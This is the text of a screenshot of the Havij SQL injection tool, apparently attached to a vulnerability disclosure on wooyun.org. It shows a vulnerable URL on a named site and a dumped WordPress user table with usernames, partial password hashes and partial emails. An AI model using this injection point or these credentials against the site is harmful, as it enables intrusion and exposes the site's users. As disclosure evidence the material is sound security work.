 Havij
Target: om.hk/index.php?cmd=detail&categoryID=2&publishDate=2014-08-13
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
Car2j_commentmeta
Car2j_postmeta
Car2j_users
ID
user_status
user_url
user_activation_key
display_name
user_registered
user_pass
user_email
user_login
user_nicename
user_s... display... user_p... user_e... user_lo... user_ni...
0 user $P$Bnq... kelly.ye... user user
0 admin $P$B.h... vicky.ch... admin admin
0 vickychan $P$B2T... vicky.ch... vickychan vickychan
0 designer $P$BkO... designe... designer designer
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: user_email
Column found: user_login
Column found: user_nicename
Http Error: 302 Moved Temporarily
Count(*) of wp_prosperity.Car2j_users is 4
Data Found: user_status,display_name,user_pass,user_email,user_login,user_nicename=0^
Data Found: user_status,display_name,user_pass,user_email,user_login,user_nicename=0^
Data Found: user_status,display_name,user_pass,user_email,user_login,user_nicename=0^
Data Found: user_status,display_name,user_pass,user_email,user_login,user_nicename=0^
www.wooyun.org